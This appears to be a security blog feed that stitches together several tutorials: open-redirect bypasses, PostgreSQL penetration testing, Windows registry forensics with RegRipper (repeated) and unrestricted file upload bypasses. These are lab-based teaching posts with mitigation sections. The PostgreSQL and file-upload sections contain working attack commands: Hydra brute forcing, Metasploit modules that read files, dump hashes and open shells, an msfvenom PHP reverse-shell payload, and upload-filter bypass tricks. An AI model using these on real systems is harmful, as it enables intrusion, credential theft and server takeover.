From the below image, you can see that, we’ve successfully defaced the website over with the “OpenRedirection”vulnerability with some simple clicks.


Double URL Encoded Redirection
Being a developer, he knows that, basicURLencoding can easily be bypassed with somesimpleclicks, therefore in order to make his application more secure with the redirection section, he implements “Double URL Encoding”, where he used the “urlencode() and urldecode()”function twice one after the other as in the home page and the redirection page respectively.

The following is the redirectioncodesnippet which speaks out about how the decoding is to be performed, thus this first take up the encoded URL and decodes it up, further with another urldecode function, it will thus decode the previous decoded URL and then pass it for the redirection.


So now, as we hover on the “here” text, we’ll find that this time the URL is not in the readable format, thus to be more precise let’s capture this all over in the burpsuite.


From the below image, you can see that the “url=” parameter’s value is different from the one that we see earlier when we hovered on the text, which simply means that, there is some more encoding over it.


Let’s copy it out and check it over in the decodetab. From the below image, you can see that we got the decoded  URL to be as “http://hackingarticles.in” when we opted the “URL Decode” option for about two times.


Until now, we are aware that, this application is taking up the URL’s that are double-encoded.Let’s now try to deface this web-application by manipulating up its “url=” parameter value again with “https://ignitetechnologies.in”.
But wait, before that, we need to implement the doubleencoding methodology, which will thus make the redirection successful.


Copy the double encoded value, and paste it over to the “url=” value.


Great!! We are almost done, let’s click on the Forward button,  and check out what it displays to us.


Base64 Redirection
URL Encoding is not the only encoding methodology that the developer implements, thus in order to make the redirectionprocessmoresecure, they may use base64, hex, octal, binary, HTML or anything specific.

From the below image, you can see that if we hover over the “here” text, we get the “url=” value in the encoded form. So, let’s try to bypass this encoding:


From the above image, you can see that if we hover over the “here” text, we get the “url=” value in the encoded form. So, let’s try to bypass this encoding:

In my burp suite monitor, I’ve captured up the ongoing request and have copied the “url=” value.


Now, with the copiedencodedvalue, I tried to decode it with differentencodingmethodologies, and thus there, I got it for Base64.


Cool !! As we are now aware of the encodingmethod, let’s now try to encode some other URL’s and check for their outcomes.
Back in the burpsuite, and in the decode tab, I’ve tried to encode “google.com” over with Base64. There I’ve further copied up its encoded value.


Let’s now manipulate the “url=” parameter with the copied value and thus then fireup the Forward buttonand check the response over back in the browser.


Great!! From the below image, you can see that we’ve again successfully bypassed this security.


Let’s check out why this all happened:
From the below code snippet, you can see that the developer is again trusting his visitors and is reliable on the header() function which firstdecodes up the encodedinputURL with URL decode and then with base-64 decoding, thus further redirects the user to his desired webpage.


URL Redirection with Hash values
Experienced developers use hash values, which immunesup the webapplications from the “Open Redirect” vulnerability, they could have used anyhashingalgorithm, whether it is MD5, SHA512 or SH1 or any other.
Some developers even implement the combination of URL and the hashvalues as we’ve used in this section i.e. when choose the “Copy Link Location” of “here” text we’ll get the output


From the below image, you can see that this time rather than the “url=” parameter, we have one more as “hash=”.


Now, if we manipulate the “url=” with “https://www.bing.com”and leavesupthehashvaluethesameasitwas, thus then we will face the error.


“As when we clicked on the “here” text, the redirection script will catch the passedURL and generateitshashvalue and compare the generated hash value with the hash value we have sent with the request, if both the hash values match the redirection would work else it will fail.”
Here in this segment, the developer used the MD5hashalgorithm.

So, let’s now try to exploit this major security again with some manipulations, but this time we need to encrypt our URL over with the MD5 hash.


With a basic MD5Hashgenerator, we’ve encrypted https://www.bing.com. Copy this all and craft it in with the URL.


Great!! From the below image you can see that, as soon as I execute the above-manipulated URL in the browser, I got redirected to my desired result.


Redirection with Hash values using salt
EncodedURL’s can be bypassed, URLparameter with a hash can even be misguided, but what, if the redirectedURLisencryptedwith asaltvalue?
Salt could be anything, it could be a combinationofcharacters, digits, alphanumeric, specialcharacter or anythingwewant. A salt further increases the security for redirecting the URL or even it make up impossible to deface a web-application.

But, there is still a chance to misguide the users, if we could guess up the salt value or even if the developer displays it in the URL itself.


From the below image, you can see that here the developer passed up his salt value in the URL as “ignite”. Cool!! This was all we need to deface this web-application, let’s try to do so.


Over in burpsuite, I’ve captured the ongoing HTTP Request that was generated with the “here” text.


Great!! So its time to manipulate the URL as we are nowawareofthesaltvalue, but wait we don’tknow the type of hashit is using. Okay !! with some permutations and combinations and some hit & trial methods,  I got it as a SHA256 hash.


So let’s now try to deface this web-application by generating the hash value of our “URL” with the same procedure we decrypted that earlier.
Therefore you can do so over through this SHA256 hash generator.


Copy this all - the URL and the generated Hash value; and thus manipulate it over in our burpsuite.


Woah!! We’ve successfully bypassed this security level which was expected to the most secure one.    


Redirection over inside a web-page
So, up till now, we have seen that the developer redirects his visitors to the resources that were outside the web-application, but there are chances that he might set the redirect() or header()function to make its users, to travel the web-pages which reside inside the application's interface.

Let’s boot into our vulnerable web-application bWAPP as “bee : bug” and set the “Choose your bug” option to Unvalidated Redirects & Forwards (2)”.

Thus, there on the page, if we hover the “here” text we can see that there is a “ReturnUrl=” parameter.


Let’s capture the passing HTTP Request over of the “here” text and check what we could grab with it.
From the below image, you can see that the “ReturnURL=”  parameter is forwarding the user back to the “portal.php” page, which is thus nothing but a URL redirection and therefore can be leveraged to an “Open Redirect” vulnerability.


Isn't it great, that, if being a low privileged user, we can grabthecontent of the "configuration files"or anything specific for which we're not authorized to, and this all happens, when the developer patch up the “LFI” vulnerability?
So let’s try to do so - as we’re aware, that the configuration files reside inside the web-applications default folder. Thus it would be easy to call that up over from the “here” text, by manipulating the captured request with our desired URL.

http://192.168.0..11/bWAPP/unvalidated_redir_fwd_2.php?ReturnURL=config.php


As soon as we hit the Forward button, we got redirected to the config.inc which thus contains up all the basic configurations.
Great!! We’re into the config.inc file and though we are now having more information about our target’s server.


DOM-based Open Redirect
DOM-based open-redirectionvulnerabilitiesarise when a scriptwritesattacker-controllabledata into a sink that cantriggercross-domainnavigation which thus facilitatesphishingattacks against users of the websites.
So what is a sink?
A sink is a potentially dangerous JavaScript function or DOM object that can cause undesirable effects if attacker-controlled data is passed to it.
The major sinks that could lead to DOM-based Open Redirection vulnerability are “location”
“location.hostname” “location.href” “location.pathname”.

So, let’s try to implement it, in some real scenarios over at The Portswigger Academy and exploit this DOM-based Open Redirect vulnerability.


As we hit the “Access the lab” button, we get redirected over to a blog which is somewhere or the other suffering from “Open Redirection”.
But before that, we got something new as “Go to exploit server”, let’s check that out.


That’s nice, we’re having our exploit server here, let’s copy its URL and we’ll try to redirect that blog to our server.


So let’s open a specific blog-post, say the first one and check its source code with a simple right-click over any segment of the page.


Great!! From the below image, I was able to see that the “Back to Blog” text is with some URL and this seems to be an “Open Redirect”as “location” property is not validated or sanitized to user’s input and thus it is even having an onclickevent over it as “url=(https”


However, if we manipulatethe web-pageURL by integratingourexploitserver’sURL with “&url=” parameter as

web-security-academy.net/post?postId=1&url=https://acae1fa01f50080b2d7d801d30034.web-security-academy.net


From the above image, you can see that, now if I hover the “Back to Blog” section, I got the redirection link to as the one I manipulated earlier.

Let’s check out its output, by clicking over the “Back to Blog” text.
Great!! From the below image you can see that we’ve successfully solved this lab and we are thus redirected over to our exploit server.


Mitigation Steps
·         The user-input should be properly sanitized and must be validated.
·         The developer should set up a whitelist of his trustworthy URLs.
·         If the developer is setting up any hash or a salt value, it should be hidden and not to be displayed in the URL.
·         Instead of using the redirect function, the developer should implement specific links over on the text keywords.
·         The web-application should pop out a warning when a user tries to redirect to an untrusted domain.

Penetration Testing on PostgreSQL (5432)

$
0
0

In this post, we will demonstrate how to set-up our own Vulnerable PostgreSQL for penetration testing on Ubuntu 20.04 and How to conduct PostgreSQL penetration testing.
Table of Content
Pre-requisites
PostgreSQL Setup on Ubuntu 20.04
PostgreSQL Penetration Testing
Scanning: Nmap
Brute force: Hydra
Access Postgres Shell
Exploiting: Metasploit
·         Module 1: Postgres Readfile
·         Module 2: Banner Grabbing for Postgres_sql
·         Module 3: Dumping Password Hashes
·         Module 4:  Pwn Postgres Shell

Pre-requisites:

Target: Ubuntu
Attacker: Kali Linux
PostgreSQL Setup on Ubuntu 20.04
PostgreSQL is an open-source and advanced object-oriented relational database which is also known as Postgres. It is a powerful high-performance database management system released under a flexible BSD-style license.
In order to configure PostgreSQL in your Ubuntu platform, there are some prerequisites required for installation.
§  Ubuntu 20.04
§  Root Privileges
Install PostgreSQL and All Dependencies
PostgreSQL are available in the Ubuntu repository. So you just need to install them with the apt command.
apt install postgresql postgresql-client


on the time of installation, a prompt will display on your system that will ask you to confirm the installation process that either you want to continue or not. You need to press ‘y’ to continue the installation.
Once installation is completed, start the PostgreSQL service and add it to the system boot by entering following command
systemctl start postgresql.service
systemctl enable postgresql.service

Set PostgreSQL user password

You can create the user password for PostgreSQL. Using the following command, you can change the default user password for PostgreSQL. During this process a prompt display on your system that will ask you to enter the new password. After that, a conformation will be displayed ‘password updated successfully’. And then next, Now you will log in to database as a user or working shell using the following command:
passwd postgres
su -l postgres
psql


Create a database and user roles

You can create new databases and users using PostgreSQL shell as follows:
psql -c "alter user postgres with password '123'"
createuser -EPd ignite
createdb secret -O ignite
psql secret


Enter the following command to list the databases:
psql-l


PostgreSQL by default listens at Local Interface which is 127.0.0.1. But, for the remote access you need to some changes in configuration file. To Access the configuration file you will use the following command:
nano /etc/postgresql/12/main/postgresql.conf


under the connection settings you will set #listen_addresses= ‘*’


Now you will restart the PostgreSQL service by entering the following command
service postgresql restart


Let’s start Pentesting PostgreSQL

In this section, you will be learning how to compromise Databases credentials using different techniques.
Let’s fire up the Attacking machine kali-linux

Nmap

By-default PostgreSQL service is running on the port no. 5432, with the help of NMAP let’s identify the state of Port.
nmap -p5432  192.168.1.108


As you can see, it has shown Open state for postgresql at port 5432.
Hydra – A Brute Forcing Tool
Hydra is a parallelized login cracker which supports numerous protocols to attack. It is very fast and flexible, and new modules are easy to add. This tool makes it possible for researchers and security consultants to show how easy it would be to gain unauthorized access to a system remotely.
Let’s brute-force the target to perform this attack you should go with the following command where -L option enables dictionary for username parameter and -P options enables dictionary for the password list.
hydra -L user.txt -P pass.txt 192.168.1.108 postgres
As above you can see we have successfully dumped the credentials you can use these credentials in gaining access on the database.


Connect to Database Remotely
Kali Linux by default have the psql utility which allows you to authenticate with PostgreSQL database if the username and the password are already known.
As we have already right credentials of database
 psql -h 192.168.1.108 -U postgres


Metasploit
As we know Metasploit comes preinstalled with Kali Linux, so our first step is to get to the Metasploit console.
Module 1: Postgres Readfile
The postgres_readfile module, when provided with credentials (e.g. superuser account) for a PostgreSQL server, will read and display files of your choosing on the server.
msf > use auxiliary/admin/postgres/postgres_readfile
msf auxiliary(admin/postgres/postgres_readfile) > set rhosts 192.168.1.108
msf auxiliary(admin/postgres/postgres_readfile) > set rfile /etc/passwd
msf auxiliary(admin/postgres/postgres_readfile) > set password 123
msf auxiliary(admin/postgres/postgres_readfile) > exploit


Module 2: Banner Grabbing for Postgres_sql
The postgres_sql module, when provided with valid credentials for a PostgreSQL server, will perform queries of your choosing and return the results.
msf > use auxiliary/admin/postgres/postgres_sql
msf auxiliary(admin/postgres/postgres_sql) > set rhosts 192.168.1.108
msf auxiliary(admin/postgres/postgres_sql) > set username ignite
msf auxiliary(admin/postgres/postgres_sql) > set password 123
msf auxiliary(admin/postgres/postgres_sql) > exploit


Module 3: Dumping Password Hashes
As we have credentials of database admin then we use this one-liner exploit to dump all the user hashes in Metasploit:
msf use auxiliary/scanner/postgres/postgres_hashdump
msf auxiliary(scanner/postgres/postgres_hashdump) > set rhosts 192.168.1.108
msf auxiliary(scanner/postgres/postgres_hashdump) > set username postgres
msf auxiliary(scanner/postgres/postgres_hashdump) > set password 123
msf auxiliary(scanner/postgres/postgres_hashdump) > set exploit


Module 4:  Pwn Postgres Shell
Installations running Postgres 9.3 and above have functionality which allows for the superuser and users with 'pg_execute_server_program' to pipe to and from an external program using COPY. This allows arbitrary command execution as though you have console access. This module attempts to create a new table, then execute system commands in the context of copying the command output into the table
msf > exploit/multi/postgres/postgres_copy_from_program_cmd_exec
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set rhosts 192.168.1.08
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set lhost 192.168.1.111
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set username postgres
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > set password 123
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > exploit


Now we gained access on database, you can observe that here we obtain command session and latter we have upgrade it into meterpreter sessions.
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > run
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > sessions
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > sessions -u 1
msf exploit(multi/postgres/postgres_copy_from_program_cmd_exec) > sessions 2


Now we have full access on database, in this way we can test for postgres loopholes and submit the findings to the network admin 😊.

Forensic Investigation: Windows Registry Analysis

$
0
0

In this article, we will learn how we can use RegRipper to analyze the windows registryin the forensic investigation environment.

Table of Content
Introduction to RegRipper
Creating a Registry Hives
SAM file
§  Analyzing Log: SAM
§  Analyzing Report: SAM
System file
§  Analyzing Log: System
Software file
§  Analyzing Log: Software
§  Analyzing Report: Software
Security file
§  Analyzing Report:Security
Conclusion

Let's begin the Forensic Investigation!!

Introduction to Regripper
RegRipper is an open-source tool, written in Perl. To extracting and parsing information like [keys, values, data] from the Registry and presenting it for analysis.
Its GUI version allows the analyst to select a hive to parse, an output file for the results. It also includes a command-line (CLI) tool called rip.
Rip can be pointed against a hive and can run either a profile (a list of plugins) or an individual plugin against that hive, with the results being sent to STDOUT.
Plugins are extremely valuable in the sense that they can be written to parse data in a manner that is useful to individual analysts.
To learn more about RegRipper click here.
We can download RegRipper for windows from here.

Creating a Registry Hives
A hive is a logical group of keys, subkeys, and values in the registry that has a set of supporting files loaded into memory when the OS is started or user login.
Each time a new user logs on a computer, a new hive file is created for that user with a separate file for the user profile hive.
A user’s hive contains specific registry information about user’s application settings, desktop, environment, network connections, and printers. User profile hives are located under the HKEY_USERS key.
We can learn more about Registry Hives from here.
Use these commands to save a copy of these Registry Hives [SAM, System, Software, and Security].

reg save hklm\sam c:\sam
reg save hklm\system c:\system
reg save hklm\software c:\software
reg save hklm\security c:\security


After saving all these Hive files, we can launch the RegRipper software.
In the Hive filetab, we need to select the location where we saved our Registry hive file. In the Report file tab, select that location where we want our report and log file both saved. Then click on a rip button to get the report and log file.


Now let us learn about all this file information.

SAM file
SAM stands for the Security Account Manager is a database file in windows that stores user's information. The user passwords are stored in a hashed format in a Registry hive either as an LM hash or as an NTLM hash. This file can be found in “%SystemRoot%/system32/config/SAM” and is mounted on HKLM/SAM.
In an attempt to improve the security of the SAM database against offline software cracking, Microsoft introduced the SYSKEY function in Windows NT 4.0. When SYSKEY is enabled, the on-disk copy of the SAM file is partially encrypted, so that the password hash values for all local accounts stored in the SAM are encrypted with a key.


After some time, it will showcase the message on the screen that our work for this investigation process is completed with zero plugins completed with errors.

It will createtwo files one with logs of the investigation and Second with a Reportof the investigation.
Analyzing Log: SAM
Now check the logfile with this command.
type samreport.log
It will only tell about the environment of this hive file.


Analyzing Report: SAM
Secondly now its Report time. we can access this file with the following commands.
type samreport.txt
As we can see in the below screenshot it will tell about SAM version and User information.


Now, as we can see the main user account got spotted with its major details like.
Username: SKS19 [1001]
Full Name: SHUBHAM KUMAR SHARMA
Account Created: 2020-06-27 14:00:47Z
Name: SHUBHAM KUMAR SHARMA
Pwd Reset Date: 2020-06-27 14:01:10Z
Embedded RID: 1001


Next, we have spotted Group Membership Information. With its group name Guests and its details.


Some more group membership information, the group's name like Users, System Managed Accounts Group, and Administrators. Their details revel Lastwrite, Group Comment, and Its Users.


Lastly, RDP and some Analysis tips which would be handy for us in the Investigation.


System file
The system hive file consists of all basic information regarding the system information. Now, repeat the same steps for RegRipper and select the location of the Hive fileand Report file. Then click on the Rip! Button to start the Investigation process.


After some time, it will showcase the message on the screen that our work for this investigation process is completed with zero plugins completed with errors. As we mentioned earlier it will create two files: Log and Report.


Analyzing Log: System
The first file is the log file regarding gathering information from that directory. After seeing the logs regarding system information.
type systemreport.log


Analyzing Report: System
we have opened its report with these commands.
type systemreport.txt
The below screenshot tells about all the software installed with their default directory along with its path.


After that, we found out control set backups details in the victim's system. Along with tempfile details.


Now, this result is showing us about the HKLM [ HKEY_LOCAL_MACHINE] user's BAM. It is a user specific application.


Now it shows, Some device details, Computer name on diff-diff instances and crash control information.


Now the network media streaming devices connected with the system. In our case, it is from a Sony corporation. We can get along some interesting details with its hardware ID. It also gets some details regarding the connected USB devices no matter their currently connected or not.


After this, it will cover the hardware details along with NTFS disable the last access update. Like, ControlSet001\Control\Session Manager\Environment, Hardware details.


After this IP address and Domain name details with Hint. Analysis Tips and Mounted devices.


Now Finally in the System file, we got details regarding mounted devices details. It gets all details whether they are currently mounted or not.


Software file
Software Hive file consists, all the information regarding the software installed in this system.


After some time, it will showcase the message on the screen that our work for this investigation process is completed with zero plugins completed with errors.


Analyzing Log: Software
As usual, we opened the logfile first to check its log to understand through which file it is detecting to create an Investigation report for this file. Now run this command to view this file.
type softwarereport.log


Analyzing Report: Software
Now we need to view the report file of the software hive file. So, run this command to get this file.
type softwarereport.txt
In this report, the first page shows details regarding AppInit DLLs values. AppInit DLLs is a mechanism that allows an arbitrary list of DLLs to be loaded into each user-mode process on the system.


The next page shows us the details regarding application details and the App Paths subkeys.


After this, it will showcase all the drivers regarding Input and output devices installed in the victim’s system. It will show us Bluetooth driver details and the system doesn't have a webcam in the system.


Last page of this report regarding the CLSID key. Where CLSID is a globally unique identifier that identifies a COM class object. If your server or container allows linking to its embedded objects, you need to register a CLSID for each supported class of objects.
The CLSID key contains information used by the default COM handler to return information about a class when it is running.The CLSID is a 128-bit number, in hex, within a pair of curly braces.


Security file
Security hive help us to understand the security measures of the victim’s system in the Forensic Investigation process.
Now, follow the previous steps for RegRipper and select the location of the Hive fileand Report file. Then click on the Rip! Button to start the Investigation process.


After some time, it will showcase the message on the screen that our work for this investigation process is completed with zero plugins completed with errors.


Analyzing Log: Security
Now we checked its log file to deeply understand our Investigation report. Run these commands to view the log file in the command prompt.
type securityreport.log


Analyzing Report: Security
To view, the security hive file report follows this command.
type securityreport.txt
This report page is all about the security hive file audit policy. An audit policy specifies account limits of one or multiple resources for a group of users.
This contains guidelines that establish policy limitations and workflows for processing breaches after they occurs.
Where N means No audit, S means Success, and F means failure.


It also include last write of audits.

Conclusion
The Windows Registry is a hierarchical database that stores low-level settings for the operating system of Microsoft Windows and for programs choosing to use the registry. The register also offers access to counters for results in profiling systems. In other terms, on all models of Microsoft Windows operating systems, the registry or Windows registry contains information, settings, options, and other values for programs and hardware installed.
These details can be extracted with RegRipper to get a better result in the Forensic Investigation.

Comprehensive Guide on Unrestricted File Upload

$
0
0

A dynamic-web application, somewhere or the other allowitsuserstoupload a file, whether its an image, a resume, a song, or anything specific. But what, if the application does not validate these uploaded files and pass them to the server directly?
Today, in this article, we’ll learn how such invalidations to the user-input and server mismanagement, opens up the gates for the attackers to host malicious content,over from the UnrestrictedFile Upload functionality in order to drop down the web-applications.

Table of Content
·         Introduction to Unrestricted File Upload
·         Impact of Unrestricted File Upload
·         File Upload Exploitation
o   Basic File Upload
o   Content-Type Restriction
o   Double Extension File Upload
o   Image Size Validation Bypass
o   Blacklisted Extension File Upload
·         How to mitigate?

Introduction to Unrestricted File Upload
“Upload Here”or “Drag Your File To Upload”you might have seen these two phrases almost everywhere, whether you are setting up your profile picture or you are simply applying for a job.

Developers scripts up File Upload HTML forms, which thus allows its users to upload files over onto the web-server.  However, this ease might bring up the danger, if he doesnotvalidatewhatfilesarebeinguploaded.
File upload vulnerability is one of the major problems within web-based applications. In many web servers, this vulnerability depends entirely on purpose, that allowsanattackertoupload a filewithmaliciouscodesinit, that thuscouldbeexecutedontheserver.


Impact of Unrestricted File Upload
The consequences of this file upload vulnerability varywitheverydifferentweb-application, as it dependsonhow the uploadedfile is processed by the applicationor where it is stored.
Therefore, over from this vulnerability, the attacker is thus able to:
·         Take over the victim’s complete system with server-side attacks.
·         Injects files with malicious paths which can thus overwrite existing critical files as he can include .htaccessfile to execute specific scripts.
·         Reveal internal & sensitive information about the webserver.
·         Overload the file system or the database.
·         Inject phishing pages in order to simply deface the web-application.

However, this file upload vulnerability has thus been reported with a CVSS Score of “7.6” with High Severity under:
·         CWE-434: Unrestricted Upload of File with Dangerous Type

So, I guess, you are now aware of the concept of file upload and why it occurs and even the vulnerable consequencesthat the developer might face if the validations are not implemented properly. Thus, let’s try to dig deeper and learn how to exploit this File Upload vulnerability in all the major ways we can.
For this section, we have developed a basic web-application with some PHP scripts which is thus suffering from File Upload vulnerability.

Lets Start !!

Basic File upload
There are times when the developers are not aware of the consequences of the File Uploadvulnerability and thus they write up the basic PHP scripts with ease to complete up their tasks. But this leniency opens up the gates to major sections.
Let’s check out the script which accepts the uploadedfilesoverfrom the basicFileupload HTMLform on the webpage.


From the above code snippet, you can see that the developer hadn’timplementedanyinputvalidationcondition i.e. the serverwon’tcheck for the fileextension or the contenttype or anything specific arguments and simply acceptswhateverwe upload.


So let’s try to exploit this above web-application, by creating up a php backdoor using up our best msfvenom one-liner as
msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.0.7 lport=4444 -f raw


Copy and paste the highlighted code in your text editor and save as with PHP extension, here I did it as Reverse.php” on the desktop.

Now, back into the application, click on Browse tag and opt Reverse.php over from the desktop.


So, let’s hit the upload button which will thus upload our file on the web-server.


From the above image, you can see that our file has been successfully uploaded. Thus we can check the same by clicking over at the “here” text.
But wait , before hitting the “here” text let’s load up our Metasploitframework and start the multihandlerwith

msf > use multi/handler
msf exploit(handler) > set payload php/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.0.7
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit


Now, as we hit the here text, we’ll get our meterpreter session and we have got the victim’s server.


Content-Type Restriction
Until till now, we were only focusing on the fact that if the developer does not validate the things up, then only the web-application is vulnerable.But what, if he implements the validations whether they are basic or the major ones, will it still suffer from the FileUpload vulnerability?
Let’s unlock this question too.

Here, back into our vulnerable web-application, let’s try to upload our Reverse.php file again.


Oops!! This time we faced up a Warning as it only accepts “PNG” files.


But why this all happened?  let’s get one step back and upload Reverse.php again, this time turn your burpsuite “ON” and capture the ongoing HTTP  Request.

From the below image, into my burpsuite monitor, you can see that the content-type is here as  “application/x-php”.


So what this content-typeis?
“Content-Type” entity in the header indicates the internal media type of the message content.
Sometimes web applications use this parameter in order to recognize a file as a valid one. For instance, they only accept the files with the “Content-Type” of “text/plain”.
So it might possible that the developer uses this thing to validate his application.
Let’s try to bypass this protection by changingthiscontent-typeparameter with “image/png” in the request header.


Hit the Forwardbutton and check its response !!


From the above image, you can see that we’ve successfully bypassed this security. Again repeat the same process to run the multi handlerat the background before clicking the “here” text.

Great !! We ‘re back into the victim’s server.


Let’s check out its backend code in order to be more precise with why this all happened.
As guessed earlier, the developer might have used the content-type parameter to be a part of his validation process. Thus here, he validates the uploading to be not acceptable when the $igcontent value is not equal to “image/png”.


Double Extension File Upload

While going into the further section, when tried again by manipulating the content-type in the Request headeras with of “image/png”,we got failed this time.


From the below image, you can see that the application halt us back on the screen with an error to upload a “PNG” file.


So, this might all happened because the application would be checkingthefileextension or it is only allowing files with “.png” extension to be uploaded over on the webserver and restrictsotherfiles as the errorspeaksout !!
Let’s check out the developer’s code here as:


Here, he sets up three new variables:
1.       “$igallowed” which contains up an array for the extension “png” i.e. the webserver will accept only that file which has .png at the end.
2.        Now over in the next variable $igsplit he used explode() function with a reference to “.”, thus the PHP interpreter will break up the complete filename as it encounters with over a dot “.”
3.       In the third variable over in the $igExtension, he is using the end() function for the value of $igsplit, which will thus contain up the endvalue of the filename.
For example:
Say we upload a file as “Reverse.php.png”, now first the $igsplit explodes up the file as it encounters with a dot i.e. the file is now in threeparts as [Reverse] [php] [png]. Thus now $igExtension will take the end value of the filename i.e. [png].


4.       Now, he even placed up an if condition that will check for the content-type value and compareit with “image/png” and checks for png in the $igExtension and the $igallowedvariable. If any of the three conditions is mismanaged, thus it will drop out an error, else it will pass it.


Many techniques may help us to bypass this restriction, but the most common and most preferred way is implementing “Double Extension” which thus hides up the real nature of a file by insertingmultipleextensions with a filename which creates confusion for security parameters.

For example, Reverse.php.pnglook like a pngimage which is a data, not an application but when the file is uploaded with the doubleextension it will execute a phpfile which is an application.

Let’s check out how!!

Here, I’ve renamed the previous file i.e. Reverse.php with “Reverse.php.png”.


From the below image, you can see that, when I clicked over at the “Upload” button, I was presented with a success window as


Great !! We’ve again bypassed this file extension security. Turn you Metasploit Framework back as we did earlier and then hit the here text in order to capture up the meterpreter session.


Wonder why this all happened?
This occurs due to one of the major reason - Server Misconfiguration
The web-server might be misconfigured with the following insecureconfiguration, which thus enables up the double-extension and makes the web-application vulnerable to double extension attacks.


Note:
In order to make a double extension attack possible,“$” should be removed from the end of the lines from the secured configuration using
nano /etc/apache2/mods-available/php7.4.conf


Image Size Validation Bypass
You might have seen applications which restrictoveratthefilesize, i.e. they do not allow a file to be uploaded over a specific size. This validation can simply be bypassed by uploading the smallestsizedpayload.
So in our case, we weren’t able to upload Reverse.php as it was about of size more than 3Kb, which thus didn’t stasfied the developer’s condition. Let’s check out the backend code over for it


Here, he used a new variable as $igdetailswhich is futher calling up a php function i.e. getimagesize(). Therefore this predefined function is basically used to detect image files, which initially reads up the file and return the size of the image if the genuine image is uploaded else in case an invalid file is there, then getimagesize() fails. Further, in the section, he even used another variable as $igallowed which will thus only accepts the “gif” images.

So let’s try to call, one of the smallest payloads that is simple-backdoor.php from the webshells directory and paste it over on our Desktop.
cp /usr/share/webshells/php/simple-backdoor.php /root/Desktop/

Now, its time to set double extension over it, this time we’ll be making it into a gif.
mv simple-backdoor.php simple-backdoor.php.gif


Wait!! Before uploading this file, we need to set one more thing i.e. we need to add a Magic Number for GIF images, such that if the server doesn’t check up the extension and instead checked the header of the file, we won’t get caught. So in the case of “gif”, the magic number is “GIF89” or “GIF89a”, we can use either of the two.


Time to upload!!


From the below image, you can see that we have successfully uploaded our file over onto the web-server.


Hit the “here” text and check what we could grab over with it.


Great!! We have successfully bypassed this security too. Now, let’s try to grab some sensitive content.


Blacklisted Extension File Upload
So, uptill now we succeed just because the developer had validated everything, but he didn’t validate the php file, say with a not allowed condition or with any specific argument .
But here, this time we were encountered with the same, he blacklisted everything, say “php or Php  extensions”, he did whatever he could.


But whenever there is a blacklist implemented for anything, it thus opens up the gates to other things too as – say if the developer backlist .php, thus here we could upload .PHP or .Php5 or anything specific.

Similar here, when we tried to bypass the file upload section with every possible method either its content type or double extension we got failed every time and we got the reply as


Thus further, I tried to do that same by renaming the file from “Reverse.php” to “Reverse.PHP”


And as I hit the Upload button I got success!!


But wait, let’ check whether the file was working or not, as I clicked over at the “here” text, and I was redirected to the new page but my file didn’t execute.


So why this all happened? We’ve bypassed the security, it should work.
This happened because the target’s web-server was not configured to execute files with .PHP extensions. i.e. we’ve bypassed the web-applications security but the server was not able to execute files other than .php extension.

So, in order to execute files with our desired extension, we need to upload an “htaccess” file i.e. a file with
AddType application/x-httpd-php PHP

Save the above content in a file and name it with “.htaccess”.
But, before uploading our file over onto the server, the server should accept and allow .htaccess files into the directory. Which thus can be turned “On” by setting up Allow Override to All from None.
Note: Many web-applications sets AllowOverride to “All” for some of their specific purposes.

Let’s change it over in our webserver at
cd /etc/apache2/apache2.conf


Change it to all in the /var/www/ directory


Now restart the apache server with –
sudo service apache2 restart

Back into our web-application, let’s try to upload our “.htaccess” file.


Great!! And with the successful uploading, let’s now try to upload our payload file over it there again.


Hit the uploadbutton, but this time before clicking over at the “here” text, let’s set up our Metasploitframework again as we did earlier.
Cool!! From the below image, you can see that we’ve successfully bypassed this blacklisted validation too and we are back with the new meterpreter session.


How to Mitigate?
·         Rather than a blacklist, the developer should implement a set of acceptable files i.e. a whitelistover in his scripts.
·         The developer should allow specific file extensions.
·         Only allow authorized and authenticated users can use the feature to upload files.
·         Never display up the path of the uploaded file, if the review of the file is required then initially the file should be stored into the temp. directory with the least privileges.
·         Not even the web-application, the server should be patched-up properly i.e. it should not allow double extensions and the AllowOverride should be set to “None”, if not required.


Forensic Investigation: Windows Registry Analysis

$
0
0

In this article, we will learn how we can use RegRipper to analyze the windows registryin the forensic investigation environment.

Table of Content
Introduction to RegRipper
Creating a Registry Hives
SAM file
§  Analyzing Log: SAM
§  Analyzing Report: SAM
System file
§  Analyzing Log: System
Software file
§  Analyzing Log: Software
§  Analyzing Report: Software
Security file
§  Analyzing Report:Security
Conclusion

Let's begin the Forensic Investigation!!

Introduction to Regripper
RegRipper is an open-source tool, written in Perl. To extracting and parsing information like [keys, values, data] from the Registry and presenting it for analysis.
Its GUI version allows the analyst to select a hive to parse, an output file for the results. It also includes a command-line (CLI) tool called rip.
Rip can be pointed against a hive and can run either a profile (a list of plugins) or an individual plugin against that hive, with the results being sent to STDOUT.
Plugins are extremely valuable in the sense that they can be written to parse data in a manner that is useful to individual analysts.
To learn more about RegRipper click here.
We can download RegRipper for windows from here.

Creating a Registry Hives
A hive is a logical group of keys, subkeys, and values in the registry that has a set of supporting files loaded into memory when the OS is started or user login.
Each time a new user logs on a computer, a new hive file is created for that user with a separate file for the user profile hive.
A user’s hive contains specific registry information about user’s application settings, desktop, environment, network connections, and printers. User profile hives are located under the HKEY_USERS key.
We can learn more about Registry Hives from here.
Use these commands to save a copy of these Registry Hives [SAM, System, Software, and Security].

reg save hklm\sam c:\sam
reg save hklm\system c:\system
reg save hklm\software c:\software
reg save hklm\security c:\security


After saving all these Hive files, we can launch the RegRipper software.
